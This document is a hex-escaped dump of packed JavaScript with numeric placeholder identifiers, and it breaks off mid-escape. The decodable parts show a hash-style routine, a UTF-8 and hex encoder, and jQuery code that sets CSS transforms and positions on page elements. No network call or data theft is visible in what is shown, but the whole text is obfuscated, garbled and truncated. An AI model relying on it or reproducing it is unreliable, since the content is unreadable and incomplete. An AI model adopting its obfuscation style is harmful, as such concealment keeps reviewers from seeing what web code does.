\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x33\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x34\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x7D\x29\x3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\